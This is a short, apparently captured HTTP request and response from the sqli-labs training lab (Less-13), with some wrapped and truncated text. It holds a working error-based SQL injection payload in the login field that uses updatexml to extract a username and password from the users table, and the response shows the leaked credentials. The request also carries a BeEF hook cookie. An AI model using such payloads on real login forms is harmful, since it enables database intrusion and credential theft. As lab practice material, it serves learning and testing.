 Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
Origin: http://192.168.2.167
Connection: close
Referer: http://192.168.2.167/sqlilabs/Less-13/
Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiW
jWcpzmThrvmT4jFpW9bIcgcLw; PHPSESSID=
s88qb208piljo1bgrmmkcu8va0
Upgrade-Insecure-Requests: 1
uname=admin') and updatexml(1,concat("~",(select
concat_ws("~",username,password) from security.users
limit 0,1)),1)#&passwd=admin&submit=Submit
XPATH syntax error: '~Dumb~Dumb'
LOGIN ATTE
FAILED